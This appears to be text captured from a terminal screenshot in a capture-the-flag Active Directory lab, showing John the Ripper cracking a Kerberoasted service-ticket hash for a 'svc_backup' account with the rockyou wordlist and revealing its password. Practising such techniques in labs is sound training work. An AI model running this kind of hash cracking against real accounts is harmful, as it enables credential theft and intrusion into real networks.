 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ john svc_backup_kerb.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ibm.2000         (?)
1g 0:00:00:01 DONE (2026-11-19 19:43) 0.5780g/s 4317Kp/s 4317Kc/s 4317KC/s ibrashah..ibelongtorei
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$